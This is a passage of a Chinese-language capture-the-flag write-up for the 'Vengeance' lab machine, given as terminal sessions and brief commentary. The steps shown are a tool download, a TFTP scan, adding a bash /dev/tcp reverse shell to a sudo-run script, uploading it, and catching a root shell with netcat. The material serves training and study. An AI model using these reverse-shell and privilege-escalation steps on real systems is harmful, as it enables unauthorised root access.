qinyi@vengeance:/tmp$ wget http://192.168.128.128/pspy64
--2022-03-25 08:00:04-- http://192.168.128.128/pspy64
Connecting to 192.168.128.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[=======================================================>] 2.94M --.-KB/s in 0.05s
2022-03-25 08:00:04 (59.7 MB/s) - ‘pspy64’ saved [3078592/3078592]
qinyi@vengeance:/tmp$
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12

发现在69端口开着 tftp 服务,就在/home/sara/private目录下,但是在之前并没有扫描出来这个端口
单独扫一下这个端口,看是否真的开启
⬢ VENGEANCE nmap -sU -p69 192.168.128.133
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-25 16:18 CST
Nmap scan report for vengeance.goodtech.inc (192.168.128.133)
Host is up (0.00022s latency).
PORT STATE SERVICE
69/udp open|filtered tftp
MAC Address: 00:0C:29:85:46:6E (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.40 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
qinyi@vengeance:/tmp$ netstat -a | grep tftp
udp 0 0 0.0.0.0:tftp 0.0.0.0:*
udp6 0 0 [::]:tftp [::]:*
qinyi@vengeance:/tmp$
- 1
- 2
- 3
- 4
确实在运行,那就获取/home/sara/private/eaurouge文件看一下:
⬢ VENGEANCE tftp 192.168.128.133
tftp> ls
?Invalid command
tftp> get eaurouge
Received 184 bytes in 0.1 seconds
tftp> q
- 1
- 2
- 3
- 4
- 5
- 6
查看一下内容
⬢ VENGEANCE cat eaurouge
#!/bin/bash
touch /home/sara/public/test.txt
echo "Test file" > /home/sara/public/test.txt
chown sara:sara /home/sara/public/test.txt
chmod 644 /home/sara/public/test.txt
⬢ VENGEANCE
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
在脚本末尾添加反弹 shell:bash -c 'exec bash -i &>/dev/tcp/192.168.128.128/6666 <&1'
⬢ VENGEANCE vim eaurouge
⬢ VENGEANCE cat eaurouge
#!/bin/bash
touch /home/sara/public/test.txt
echo "Test file" > /home/sara/public/test.txt
chown sara:sara /home/sara/public/test.txt
chmod 644 /home/sara/public/test.txt
bash -c 'exec bash -i &>/dev/tcp/192.168.128.128/6666 <&1'
⬢ VENGEANCE
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
将其上传到靶机
⬢ VENGEANCE tftp 192.168.128.133
tftp> put eaurouge
Sent 246 bytes in 0.0 seconds
tftp>
- 1
- 2
- 3
- 4
kali本地监听一下:nc -lvp 6666
然后运行一下eaurouge 文件
qinyi@vengeance:/tmp$ sudo /home/sara/private/eaurouge
- 1
成功提权,并拿到flag
⬢ VENGEANCE nc -lvp 6666 listening on [any] 6666 ... connect to [192.168.128.128] from vengeance.goodtech.inc [192.168.128.133] 38256 root@vengeance:/tmp# cd /root cd /root root@vengeance:~# ls ls proof.txt snap vengeance.crt vengeance.key root@vengeance:~# cat proof.txt cat proof.txt Root access obtained! Congratulations on breaking through the 6th box in the digitalworld.local series. Hope you enjoyed this one. root@vengeance:~#
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
总结
本靶机首先通过enum4linux信息收集得到smb共享文件夹以及用户名,smbclient下载文件夹里边的文件,cewl生成密码本爆破压缩包密码,最后通过sudo提权
enum4linux信息收集smbclient下载文件cewl生成密码本- sudo提权



